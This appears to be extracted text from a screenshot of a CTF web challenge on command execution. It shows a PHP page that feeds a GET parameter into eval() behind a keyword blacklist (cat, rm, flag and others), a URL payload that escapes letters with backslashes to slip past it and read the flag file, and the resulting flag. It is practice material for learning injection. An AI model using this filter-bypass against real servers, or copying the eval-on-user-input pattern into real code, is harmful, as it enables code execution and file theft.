 henuctf.com:2088/1126/?Rem=s
ctfshow web入门_百度搜索
CTFshow web入门 (命令执行)
www.henuctf.com:2088/1126/?Rem=system("c\at f\lag");
火狐官方站点 新手上路 常用网址 京东商城 天猫双11 火狐官方站点 新手上路 常用网址 京东双11 天猫双11
<?php
//flag in flag
error_reporting(0);
show_source(__FILE__);
if (isset($_GET['Rem'])){
$Ram=$_GET['Rem'];
if(preg_match("/(more|less|flag|head|nl|tail|tac|cat|rm|cp|mv|\*|\{)/i", $Ram)){
die("<strong><center>总之就是非常可爱</center></strong>");
}
$a = eval($Ram);
}else{
echo "<script>alert('爬爬爬我最会爬了')</script>";
}
flag{oh_Rem_is_so_cute~}